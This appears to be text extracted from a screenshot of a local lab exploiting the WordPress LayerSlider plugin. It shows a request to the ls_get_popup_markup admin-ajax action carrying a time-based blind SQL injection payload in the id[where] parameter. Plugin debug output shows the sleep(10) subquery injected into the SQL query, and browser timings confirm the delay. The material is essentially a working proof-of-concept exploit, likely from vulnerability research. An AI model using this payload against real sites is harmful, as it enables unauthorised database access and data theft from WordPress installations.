 localhost:8000/wp-admin/admin-ajax.php?action=ls_get_popup_markup&id[where]=1 AND IF( 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Install Docker Engree | …
debug set defaults value: limit => 30
debug set defaults value: page => 1
debug set defaults value: groups =>
debug set defaults value: data => 1
debug set defaults value: drafts =>
debug the where clause: WHERE (flag_group = '0' AND flag_deleted = '0') AND (1 AND IF( 1=1, (select 1 from (select (sleep (10))) as tmp), 1 ))
the QUERY: SELECT SQL_CALC_FOUND_ROWS id, group_id, author, name, slug, data, date_c, date_m, schedule_start, schedule_end, flag_dirty, flag_hidden, flag_deleted, flag_popup,
flag_group FROM wp_layerslider WHERE (flag_group = '0' AND flag_deleted = '0') AND (1 AND IF( 1=1, (select 1 from (select (sleep (10))) as tmp), 1 )) ORDER BY `date_c` DESC, name
ASC LIMIT 0, 30
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
St… Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 GET localhost:8000 admin-ajax.php?action=ls_get_popu document html 1.04 kB 2.36… Queued: 0 ms Started: 0 ms Downloaded: 10.34 s
404 GET localhost:8000 favicon.ico FaviconLoa… html cached 273 B
Request Timing
Blocked: 0 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 10.34 s
Receiving: 0 ms
2 requests 2.64 kB / 1.04 kB transferred Finish: 10.68 s DOMContentLoaded: 10.45 s load: 10.47 s